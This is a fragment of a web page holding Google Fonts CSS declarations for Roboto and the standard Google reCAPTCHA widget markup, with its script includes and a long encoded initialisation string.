  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vL8nqABdY6yW3Uj8P81cWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vL8nqABdY6yW3Uj8P81cWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vL8nqABdY6yW3Uj8P81cWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DpU5TAcKHw7MscsOlwqVyUcKhwrTCg003Ql9LDDsNIcKSw7TDrsKzfMKsw5l4w4HCvDTCujhNw5/CjHrCjsKWwqAnwrHDmn3CtlJvwoUEw7TDvCItwoQrw7bCvUvCvRNvMW5rczh5wr3CncOLIMKkfCABRcOpwp/CmsOsw63CrsOTwrIFPSnDhz8Zw5A2bcOfwpHDonbDncK3w4ckw5HCgcKVaAHCtcKaw6/DuWkrAnXChMOCwpZnCG9odMOcw7zCgMOTGHcJwq/Cv8Ocw6bCqMKlwqcLGMO7WcOKw4Mcw4rDpnx/aQ5xFcOYbmHCv8OfdGB8w5XCqMKZw55rNQHCohfCu8OlKsOFaRnCny5qw5ggKVXDkMOaeMKDA0xDdsKDHFZDwrI8w73CpsOFQzLCjWpJw6rDlsOTwrMgwrfDrsOWwoTDm1vDsR9ZwrTCr8OAwrgHCURlw6Fgw7YHw6PCtlBLaVHCtDzDiTh4Jhw/DMO0W2kAwoV0fyJ9XS/[base64]/DkjbCncKCwqAxwpQMFCRjc8KtwptVw7VUw4NueTshUMOlwopfw7HDlMOhL8OKc1V5asO+HwN9fA/[base64]/Di2Iaw4pLBiIrUAB4wrFhw5jCvwLDsyvCjUt3w4Y2wpA3w48NGMKNBXzDpXnDvcKzwpZjOmZoworChg0BAMOAYcKiC8ObHXAABsKIKQlFwrIRwqVoVMKbwpLClcKHbcOxw4fDkkhfGHPDglPDkMKvUH/DlMOABwVaAsOAwq4AH3bDvnXCtwTDucKDXV/DsMO7wqkJJzc4V3vDlQzCs8OPUA11w516GwPDn8KQw7Nbw7AUX8Kjw7cwwrXCksK4w7ImBWhOSzjDs8KJKDnClMKHw6TCosK3w747MsOOI2pGUTPDtcO5wo0sLWPCtsKUwptdRAZ5wq8qIn3DjznCnH9Ow6/DiFXCksKqScKEw5k7w6EdWxBeSAVSwq/DhiV5w5PCjlPCugNdaQ3CgcOiMkjCv8OoRsOzw4Irwp/CgUFtwrI3w512wqbCoMOzZGLCi8Oww73DownDqMOhw6PDuMKdaMOew5LDggIbDMOUw4h/EEwewoTDlmbDiggfPF/CvCHCin4PG8OtNTMEwosbw5lbwqzCgBrDjlPCsMOFW152RcOadTbDrFMjKGMAwofDpMOWEUl6a8KMacKFw7Ejw4PDv8OAwqpkBAlICVhfMMOOZ8KVYsOGCzHDjl3DlFTCklxMKC8mwr1cR2bDtmU6McKHwosIcMKKw6RNwrZ2w7/CvMKmwrDDqQvDkFfDri8ow7VIwp7CvsO1wo7ChmQMwq/DqhPCmcKCw7Ziw6DCq13DqCBaKzECYBDDnsKJwrhfw7rDqxzDhcKfwpkGw5LCicKIf8KcdMOgB2TDkjE6w4fDsMO2w4vDmMKrFMOvDXwbw7JkCl/DlsOswqlpw7vDhm/DtGLCjsOOXcOOw54dw4pdW07DtR/DhAtpSBzCsXnCosKdG2nDnHh6w4DCu8Olw7zCtkV/w65DLFLCmCd3w5DDjMOFLMOzez8dDUbCtgvDqsO+wrnDocKzwpLDnMO7wpB+w6fCksO/UjgawrlLwpnCm2HDjsKyw6JSG8OJw680VsKWw59pwrM7BlvCuMKHJcOrVcKDw6PDm8OUwrdWUn4Gw4rDh31bbmvCmMOlGUFqw5DDr8KDwq49ZcK7N29pOMKZHsOQwozCosKXKMKgwq/Dp8KWb8KmAcOAagV6w4AVSy8ZbsOsL3ZgWDrCmcKBw7w2T2JdKcKMw63CpREtBzJ6K8KWw7HCjcOMwqnDssKTJMOXw6fDvMK4elLCrcOZw4nCu8KmwqJBVcO+wrbCuHbDmQXCksOyw6vDv17DjUoeLGoyw582AcOiAMKGw6tuw4oewp/Dr8Oyw7sDw6HDtkItw4k5acKGGhjDrglLw6Bxwop7ZQjDjjIUwpYRcMO+woMvBMO/woorw4d5R8KudWoSD8KPOsKNXn4Cw4VTRybDuMO/BcKVw6XChj/DkEjCp8O/w7nDl3F/[base64]/wpAmdMO2IULDrMODw4fDhFjCrVnDlFUMwrrCuW7DhMOpOMO5fDddH1/DsMKvwodhw5xOw7pkw7LCpcKNXMKsWMKAwohgXx1fSMO0QSoTwqoFEFcAwogTwopMYxw4JVtfwp3DmiPDnjLDh8OpwrMiw6nDiBjDmMOBVmDDpWx6wpDCix9tQDPDpQYUw7/DgnphwqvCncOMwpbDpSvCkm/Ctn55OxEQw7jCuAgwwo7CgsO6wqXDt1orwpwGCjvDkxtEwoHDm8OHAgzCqcOOTAzCqRjCn8Oqw5jDusKxw73DhcOBC2bChsKQYRgQBsOHwqHDtzs6e1g1bMKjH8KyS1XCqGrDpcOJOT7DgsKdEsO5YcKRwqdiBcOzQ8O6ETNSP8Kxw79GFRfDjMOaRcKZDcK/[base64]/w5UgwoLDnsKgw4ZCL3/CmcKTcMOGYMKGFMKfTsKEecKNKydiYxjClWLCksOzaWvCpsK4w77CrMOlw6fCoTDCvjwSw57CnFMwWS/DtiAXw4DCvkTDtxgKYirCkhxnJcOkw7g0Im3DvsO2BsOtw4HClsKcwprDrcOdwqAAwq9jwrvCjwQTH0UOIsK8wpZUw5N8wqgxwrXDr8OZFMK3E8OAS0RRUHVCwrlUM8KrKcOFUsKFw4Aqw4Byw57CsgsJYcO+w6PDtsOGwo8dwqvClH/DpMO+G8KdLF44ckXCqsOOw4bDqsKIwqfDsCPDv0AJwo8Ee8KZwqnDqBbCpcKfTMK9X2HDi8OEdBhawrrDscOyY0XCoEwcw7LDpwopMXUlKn4/w6dGfzYbw5XCliUTRV3CngnCtcOYwo8xw7/[base64]/CmjlbUH5NwrHDjBDDt8Knw7rCph/CvcOhNinDhEcsw7l0wqzCjwrDgsOcwp3CrsK+Q24FNcOKfnMQw4zDlcOFRz81w4Q9wrLCpsKnT24wQcOmwp8cKMKjECczw6jDlcOZw5pLdsO8RcK9wpwxw5UhZcOjwpU1w77DhcOlBhbCmMKbw6hcwq1aw4/CvsKeKg9EGsOLPsKpCVbDpjbDiMK2woQ+wotpwrrCuE9gTE/CocKMworCpcK8wrTCvxxvAkIQwpYMw4bCmx5UHUXDslvDvcOcwpnDmBbDj8K1AlrCosO+Ti/[base64]/DuhjChcOoYMKgaSxxAmhQw6TDtRkxw4HCrMKnwoXDs2d6KFLCpMKjBsKLw6ZTUWoLY8KDM8OBLgJhA0zDh8KkbUZ2w5FkwpcIRsKGw5LCr8K8D8Ktw5tXQMOPwozCuELDnhp+J3AOLcK2w5tIw50zQX8Mw6HDj1bCkMO0BsORQCHCvsK2w5Ymw6svfsOoDV/DjHrCkMOowoteYsKPYF8kw7HCrsOqw7dow5zDi8O/[base64]/w5XCmMKAwrU5w4TCnTXCm8Oxw6BHwr7CvMKjK8OEw6c/e3MuN2/DjMKBGcKQwpbClGbDmsKEwo3ClsKVwpPDgQcKIQ7CkifCmlkHGBZjwrE3WsK/Nk1yw7PCng3Dt2vCrsOkHsKswrxjbMOHwoLCll7DiRImw43CocKAWHIywpLCqWVNeMKkOHHDgcOmHcO/wrkDw40kwoUEw6bDimbCm8K2w6oCw7jCt8Kew7FtajHCmgbCo8Oiw55Kw5fCk2TCmsODwrjCuzgEZsKSwogkwqscwq1hSX3CpkZ1VmbClsOFwqPDu0VCwq5fw7EmwqrDo8OgbMKJYV/DssKsw5rDqcOdHcKeZzvDgwV8RsKMdilnw4LDkQ/DmMOYwpZFKR0ew4Evw4fCvMOlwpPDqMKEw50vA8O+w4FOwpPCt8OAScKAw7IycHfCqSrCnsOfwpjDmikOwpJpdsOKwrzDqMK6WsOMwpFBw6DCtkUtBXEUEFJoJWPCmMKLwpBbVzXDucODFF3CqWprw7LDpMKAw5/CkMKCcBJlFF5fGWo9SHjDocO4ICYLwqnDrxPDkMOsFCNkw6okw4hFw5/CtMOTw5FBRgd1A8OFTxMaw6sWRcKZKDPCpsOJw7gXwovDtcOUNsKxwrvClBHCiWESwqTDgsO/w73Dk1PDlsObwr/CrcOOJMK8JMKfdsKGwrHDsMO1HMOYw7/[base64]/w5lhw5jCsXQ9D8OPSsOpBw/DhGjCgiF8SzoPwpwew7AXwopcw6FmwozCg8KaUcKlworCthYWw4QkwpPCgg0rwpEAw5TDq8O2ETTCnhhDG8OiwpN7w70Tw7rCilnDssO0w70vNR1bwpQbwphgwp4RU2Ewwr7CtcKxAcOZwr/CkFs0w6I9XgUywpXClcKcw68Qw7PDlQMQw6DDsAxYYcO1V8OYw53CkG9ewo7DrzE3LmHCoBg3woRGw7HDqgo+wr4RClLCl8KnwqLDp1HDrsOKw6lba8K/M8KHU1d4wrjDgQLDtsKBfWNgXB0NWAnChR4GQ1Ehw7wibh0QIcKrwrMwwqzCr8OTw5jCl8ODCz8TwqrCpsOHV2o/w5LDgX5GbMKoKCV7WRLDmsOOw7nCp8KDUsO7C28nwr5wDR7DksOpfk3ClMOWJsO2f2DCmMKEPTMiZ8OeaDXDvsOSTsKtw7vCnwBNwrzCtmgdfcO5MsOrbkkNwo3CiChRw79bJgZqbVoIHMORakgkwqsKw7/CoVAuNlXDrhnCiMKNUWIkw7ZPwqtna8OFFWslw7fDmcK4w6Aqw4nDviPDrsOhAUs9ER5Ow4l5csKYw6LDsi8lw7jCuRAFeSHDsMOSw63CrsOXwqoSwrPDohdKw4LCiMOGEsKHwq5NwpvDpgPDh8ONNAs/[base64]/wok4M3MLEcO2FBjCm8OgLwPDhcOrw6dOwq0iEcO3w4xGcsOwcQ1GbcOXwpfDnDZnw6nCpxPDpkvCn0DDmcOFwqFFw4zDrRnDrHdMw6sKw5/Dr8OswohTNWrDnMOZKCdoEHkWwrczDHXCnMK/UMKfLTxrw5dvw6IxFcKTFsOew4XDscOfw6fDvAJ/AMKuHiXCgj9uTFYtwqs5Y0gkDsKiN1caVFh/Iz4HTlxuLsO0BCtiwq3Dv1zDl8K5w6k+w5jDkTXDnVF5VcK7w5nCpWIaKsK/NnLCpsOvwp1Rw7fCi24vwpbClMOww7fDusOeJsK4w5zDiElLPcOpwr1RwrEIwoxiAUkVEW4JL8KCwrHDkMKmNsOEwoPCvCl7w6nCigI3wpNKw6Aew5YgXsOBbMOpwrw4RsOowoM+QB5UwoJxS2BTw69CKsOowpnDrDbDtcKgwqjCpxjDtiHCqcOKQ8OKasKKwoU/w6glC8KGwo4nHMKzwq0GwpPDtBnDk2lwcjHCuyMlKMKlwqHDmMONVkPCinJywpIxw7ptwoPDlTcrVm/Dl8KWwpENwpLDlMKDw79ZbX5gw5/DucOMwpjDscK2w7s0RsKPworDqcK9HMKmdMKfDUZhHcKbwpPCrDkNw6bDp3YzwpBfw6LDg2R+YcOXWcKPUcO3TMOtw7c9VcO0GifDn8OuFMKNwooPeEvDhsK6wr/[base64]/DnmY1N10Cw5vCq8Oiw6d5wqzDncKgahrCoH/CucK2M8Kuw6bColHDlMOuVsOJRcOObWsnw6YHbsONK8OROsOsw4fDojXCv8KUw7Y4fsOoERvCoR8KwrYZVMODFD9jRMKRwqh7fF/Co07Dt0LCswPCpW5OwqYmw6nDrCTCiAglwqxww5vCkFHDkcOeUhvCoBfClsKIwoDDp8ONCm3DsMO6w7sjwrrCuMKUw5fDjWdBNyxfw6ZEw7p1PVbCrEULw5DCt8KsIQpYXsKRwq7CoSZpwqpaAMOyw5AOG0fClF/[base64]/BRNDSVdFw5p4MGbClMOFM8KHw5fCisK0wrrDp8K/LMOYJB3DusKSRsOCSiXDpsK8w5lhwpnDsMO8w4TDoijCpFzDkMK1RwzDr3LDtF9nwqHCh8Olw5oLwrPCnsKtEMKxwrvCjsKFwrBpb8KJw6jDryHDsnnDmRzDgSvDnsOoDcKZwpvDicOawq/Dg8ODw6HCs2rCgcOgesOOfDrCisO2CcKsw68AHWsPFMOid8O5aioleUTDnsK6woHCvMOowq0yw4YeFHDDmT3Dsl7DrcO/[base64]/DhiB+wqMewprCiw3DvQp4wrHDrMKASMKsEMKzw5zDrsK8w6FwKsOrBsO5IVTCgyPDhmUaKSXCssOHwo0jV1w4w77DtlNyfQDCtH4YEcKbZFRUw7HCogPCmAIMw4x4wrlQNj/DuMKjAVo1OhNkw5DDnxtJwr3DnsKWZQfCkMORw6rCiHzCl2nCq8KKw6fCgsKyw5cIMsOgwprClkLDo1nCr13CmSJ+wpFgw6zDgjXCljcQOMKqZMKfwppOw4BNEDvCtwlQwrxTBcKvOQNbwroewqVNwpRiw4vDncOow6/[base64]/CqcOMfsODw6Q5LsKzw75MKw3DjsOWY8ONWMOrYT3ChmjDhCbDgWXCpsKGOcK7McOlHUbCqhjCuS/DqcOqw4vCtcKRw5BHUsO/w554NUXDjF3Cg0PCogbDqi0SXlvDqcOuw4PDucKOwofCmD5RSDbDk1VfQsKvw6PCrMKswoDDvCvDi0sZWnVVMFFVAXXChFTDisKcwqbCqcO7A8KQwpTCvsOdWVDCjXXDmW/CjsOdKMOHw5fDosKsw57Cv8KPHx5owoJ4wpPDmBNXwpXCuMKEw7chwrxTwqPCq8OecgnCqg/DncOVwpJ1w7YeacKQw77Cik/DrMOqw5/DnsO4YETDs8OOw7bDqSjCqcKTS2vCinYww43CoMKTwoQeGMK/w4jCoX8Vw6kiwqDCu8OjN8KZFTjDkMKNS1TDrSQwwobDu0clwqA3wp9ddG3Dh1sTw41UwokUwot4wrlZwrJqAW/Cs1PChsKpwp7CqsOHw6wrw5hTwohWwpbCp8OtAi8fw4kewp9RwobCvBvDusOJPcKAaXLCn2tJU8O+WhR4UcKjwojDkEPClwYiw6d0wo/Do8KFwohsYsK/w6lSw59CKBYkwo1wPlI/w6zDpC3Dv8OHMsO7BcOmHUMeWAJFwqrCk8OxwpRaR8Omwo4Mw54Lw5HCisOfCgtBLkLCs8Oow53CqWDDrsOKQsKVJ8OEUhzCq8OoasOFCcOYYibDigU+bXXChsO/H8K/[base64]/CvsKKwqzClcKjGHgXJcOSw6Vswqt5QTbCvFfCmcK4wpbDh8OvEMK6wprCn8O3A0J7dx8AasKTdcOcw6DDv2rCpTUtwqnDlsKRw4bDh3/CpkPDikfCp1zCmzsDw64Zw7gVwpR+w4HDkiU8w6Bow7nCm8OQFMOLw58scMKPw6TChEXCjVkCUXRqc8KZbk3Cm8KHw6l7XHHCksKdLMOrKRNwwpBSZXdEFUExwoxVYmQGw7cFw7F/E8Oqw71nIsOWwpzCsnkgUcKxwoTCjcOYacOLMsO/anLCosKmwrQAw691woZXYMOEw5Buw4nCjMKAOsO2LmLCnsKywpfDmcK9SMODHcKHw5pIwodEcBsuwonDvcKCwpXCtTLDl8O6w6ZTw6/Di0PCrzBKJ8O2wovDlx5QKXTCj105AcKuBcKgG8K0DlLDpjlPwqnChcOSUE/CiUYcUsOLJsKywo8TEn3DkytkwrzChxJ4wpDDih43UcK5VsOMPWDCqcOawo3DhQbDg1gHB8O8w53DpMOvLyXCksKMC8OEw6oGW0LDmVMKw6bDtFUkw6Bqw696wp3CrcO9wo3Cqg96wqTCqzgTX8KyfxQYL8KiIktkw5wtw4opchDDvH/[base64]/[base64]/Dtk9NwpY1eMKXw5gdw4nCucO3GQPDhcOQw4IWMxByw5cWXklQw69tRsOJwrPDvMKvfWA7SSLDpsK6wprDuVDCqMOjWMKBcn3DmsKMImLCkChjFSpeRcKiwpfDv8KrwqvCuB8HNMKOH1vDik0Gw5IwwrDCtMKrVwMtAcOIeMKrKj/Dnx/Dm8KqDVR6QnUVwprCiVvCkUHDsR3CpcO3Y8O+McKVw4nChMOuKHxKw4zCkcKMNSdmwrjDs8OuwoTCrMOfSMK1UEJvw6QJw7diwrPChMKMwrwsWivChMKEwrxaSDFqwpk6b8KwRSXChVoDD2Zrw7dMaMOleMK8w7cgw6BZMMKqUnBowrZ0wqPDk8KwQEp/w4zCmsKswqTDucKOHnfDpUYdw73DvCAoTMOTElUZQmPDojLClj1Jw4wtH3ZGwrY3aMOJV39Kw6XDu27DmsKSw410wqzDi8OZwprCnwcZHcKSwrfCgsKdUcKXWAbCvRbDikjCpcOKKcKPwr45wqXCsAQVwqpYwqPCqWQCw5/[base64]/Og3Dg8KMwpgKw7sYwonDmy4nw6rCiFfCk8KMwqlKNDJmw6gAw63DksOpXjLDjnfClsKRdsKGc3NNwrXDnDDCmjAva8O4w4Z+acO9dng7wp42WMOSIcKzUcKFVhEmwpp1wrLCscO6w6fDmMOewqgbwqfCsMKSHsOzWcOwA0PCkF/DuG3CqH4NwprDr8OjwpIYwrLCucOZN8O0woZhwpvCtcKcw7PDuMKqwqHDqljCsiDDhF9iBcKaKsO4MA4Vwq1+wp9/wo3DjMO2PT/Dl3lhNMKPNifDrzgTVcOgw5jDncO/[base64]/[base64]/DtFvDpMOPwonCtMK7wqXDmsK5a08YP3gBJkonXj7DisKlwpRTw4xbI8OmbsOJw4XCqMO9F8O7wonCo1wiO8OEIUHCj24iw5vDgyjCpWEVZsOvw51Iw5/CrlB/FzLDj8Osw6dADsOYw5DDv8OBSsOIwooCcznCu0/CgzJNw4zCinlTW8KlOnjDrEVnw75+XMKRFsKGF8KRcmoDw6k2wqM1w4V/w4Uvw7HCiRYBW3ghMMKHw51gZMOQwrLChMKjMcOfwrnDuUR6XsO1NcK9QV3CrhR5woRvw5/[base64]/DisKXR3vCjTHChsKmwoBLKMOaw6rDgsKSb8ORHXbDiMKQw4MJwoLCk8KKw7nDkFvCrwonw4EDw548w4vCjcK+wqzDpMOeEsKkNcO5w4hNwrnDgMKFwoVPw4DDuCRZHMKaFcOfY2HCucK+CFnClcOqw48Hw5J6w60lAcOUdsKyw6kPw7PCrULDiMK1wr/[base64]/[base64]/CmsO/R8Kew6E5JMOWwqLDmj8dWcKdbsOPIcOfN8K9BTLDs8O1RnN1NTkRwrAMNClFKsK6wp9BXipqw4FSw4PCiQHDpGVIwoZ4XzbCr8KvwokcCMO5wrIMwqrDi1PCt29lM2fDlcK8O8OHRk/[base64]/CpsKTRcOoVcO+ScOPEcONbsKwQ8ODPwUNWMKjBC5sCVULw7JsH8OEworCosOuwoXDg0zDgjfCrcO2ccOaOittwochDTl6HMOVw4Q4HsKmw7XCvsOmdHMgRMK2wpXCokI1wqPCpx7CnwI7w6xPOCYxw5/Dm1tHYkDCnjU9wqnCqnfCqEUswq9gLsO3w6/DnTPDtcKWw7JVwrrCgFhpwq0UasOXIcOUTcK7Yi7DvCdUIWgUJ8OeHBg8w5/CjmHDucOmw6/Ck8OCCwMhw6obw5JZdFQzw4HDuC/[base64]/[base64]/Du8O2ASLCkA3DssOQRnYzwqPCh8Kdw4/DjMO4woXCrSIewr3Cq0bDtsKNSyVfWwRXwpXDk8O2wpXCtsOHw7NoLBx1Ck0IwqTDiFPDqGnCjsOGw7nDoMK3d1bDlEfCiMOqw7/ClsOTwrV/[base64]/VTw6b8KAQw8aw5FCwpBPfwYte8OmbwAzQ8KdAn3Dn1rCrsO0w4dpw7/Dg8KNw6PCl8KvcFEswqsZdsKpADvDn8KGwrtDJC5OwrzClRHDhSkMJcOgwrJKwqJLc8KceMO9wofDt3IrawUUVijDv3zCv1DCvcKbwp3DpcK+RsKpJ3FCwprDoAolHcKUw4TCo2AOF2PCkA9KwqNcFMKbAijDg8OYF8K/ZRlFYRE2MMOzLw/CtcOsw48DCWc2wrLCj2JgwoTDhMO5TRMUSgByw6ptwrTCvcKfw5LCli7Dj8OMWcO+wq/[base64]/[base64]/[base64]/DpsOSNMKOYcOoTsK9YTLCm8KowoTDucOAKhQqRWnDjytmwq/DpQfDt8O9bcOVAcO6DXRQPsOlwrTDtMOGwrJnKsKBIcOEUcOvc8KVwqpKw78SwqjDlREAwqzDiyNWw6jCjGxJwrLDqzMjWnEvbMKIw5VOB8K0A8K0Y8OED8KjQTQ4w5d/EjDCnsOvwoTDhz3Crko3wqFsGcO0fcKfwqbCrTAYZ8KDwp3CqgVVw47CqcOrwrhpwpbClMKeDWrCi8OFXV0lw7XCjsOHw5s+wpAcw6XDiAckwr7DnkBww6HCs8ONI8KQwoE0U8Kfwo9BwroTw5HDj8Oaw6dJO8Khw4PCusK2w5BYw6PCqMOvw6zDim/[base64]/[base64]/[base64]/DtMOgw7rCnXFnS8OQw7YSRsOyKxsjYgplwqU0woQjwrnDjMK8ZcOrw7/[base64]/DgjtxBcKrw6Icw6LCt8K6VTV5L3EJPsOswoDCq8OrwpbDkAlkw7NxMmvCqsOnUk7Dm8OPwo0vAsOCw67Cki4ofMKBOF3Cqw3DhMKcCTZcw5M9STTCr18RwpnCh1vCiB9Rw40swqzDr3gGOMOkQsKXwroqwoQlwrEZwrPDrsKjwqfCtj/Dm8OwYAnDksOMEMOrRU7DrkwWwpQbAcKHw6HChMKzw75lwoR0wqEXTQPDlWjCvxECw7TDgsKLQcOxPUUSw4khw63DrMKew7XCp8O/w4nCtcKLwqx7w6c9BgwJwrAzacORw47DgQ5iNi8xe8OiwpzDmcOdC2/DnW/DjjRKNMKOw53DksKpwrfCgxEtwprCisOnasOlwoMnKF3CvMOOMQFGw4LCtU7DozQKwrZHGWJ7Zl/ChH3CtcKqKQvDsMKrw4IXacOJwrHDucOxw5LChsK0wqbCi2zCqVDDuMO+L2LCq8OaYjzDvcOPwrvCrEjDr8K0MyXCn8KUZ8KkwqrCjzbDiwgEw7YDLnvCscO8CcOkW8OaXMOjcsKjwo8yd3fCtRjDrcKCHcK8w5rDviDCtGkOw4/ClMOcwpjCpMK9EhXCmsO2w4E9GxHDh8KBe2FIeSzDgcKVUkgIN8OKe8KEQ8Kvw7zDtsOEacOpe8OtwpokTkPCu8Oiw43CusOfw5AowpjCryp6NMOZJQfCgcOsXwtewqBNwrd4PsKhw7MEw7hNw4nCom/DkcOvW8KEw5BfwpBowrjDv2AfwrvDtQbDh8Kcw51jcntow7/Cjj58wp1Pc8Ovw6bCuEp6w7jDicKaPMKNITjCnQDCtX9pwqgjwpVrF8OZA3sswqnDisOIwo